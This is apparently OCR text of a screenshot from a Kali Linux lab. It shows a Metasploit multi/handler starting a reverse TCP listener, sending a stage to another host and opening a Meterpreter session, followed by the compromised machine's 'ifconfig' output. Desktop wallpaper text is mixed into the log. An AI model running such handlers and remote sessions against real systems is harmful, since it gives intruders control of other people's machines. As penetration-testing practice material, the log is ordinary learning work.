 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.138:4444
[*] Sending stage (200774 bytes) to 10.0.0.141
[*] Meterpreter session 1 opened (10.0.0.138:4444 → 10.0.0.141:49164) at 2023-11-10 11:31:32 +080
0
KALI LINUX
meterpreter > ifconfig
"the quieter you become, the more you are able to hear"
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff